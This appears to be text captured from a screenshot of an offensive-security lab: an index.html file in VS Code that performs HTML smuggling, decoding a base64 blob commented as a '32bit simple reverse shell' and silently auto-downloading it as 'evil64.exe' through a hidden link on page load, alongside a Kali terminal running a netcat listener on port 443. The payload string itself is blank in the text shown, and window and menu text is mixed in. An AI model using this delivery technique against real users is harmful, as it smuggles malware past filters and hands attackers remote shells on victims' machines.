 File Machine View Input Devices Help
index.html - experiments - Visual Studio Code [Administrator]
File Edit Selection View Go Debug Tasks Help
Untitled-1 Untitled-2 SharpPick.cs index.html Untitled-5 evil.txt test.ps1 Untitled-4 Untitled-3
7
\n Aa Abl .* 1 of 35
Replace
1 <html>
2 <script>
3
4 function base64ToArrayBuffer(base64) {
5 var binary_string = window.atob(base64);
6 var len = binary_string.length;
7
8 var bytes = new Uint8Array( len );
9 for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
10 return bytes.buffer;
11 }
12
13 // 32bit simple reverse shell
14 var file =
15 var data = base64ToArrayBuffer(file);
16 var blob = new Blob([data], {type: 'octet/stream'});
17 var fileName = 'evil64.exe';
18
19 if (window.navigator.msSaveOrOpenBlob) {
20 window.navigator.msSaveOrOpenBlob(blob,fileName);
21 } else {
22 var a = document.createElement('a');
23 console.log(a);
24 document.body.appendChild(a);
25 a.style = 'display: none';
26 var url = window.URL.createObjectURL(blob);
27 a.href = url;
28 a.download = fileName;
29 a.click();
30 window.URL.revokeObjectURL(url);
31 }
32
33 </script>
34 </html>
35
36
C:\experiments\file-smuggling\index.html - Internet Explorer
C:\experiments\file-smuggli C:\experiments\file-smugglin...
Kali2018 (Snapshot 4) [Running] - Oracle VM VirtualBox
/bin/bash 85x11
root@~# nc -lvvp 443
listening on [any] 443 ...
1
0 0 Ln 14, Col 9 Spaces: 4 UTF-8 CRLF HTML 5
Start 12:42 PM
Right Ctrl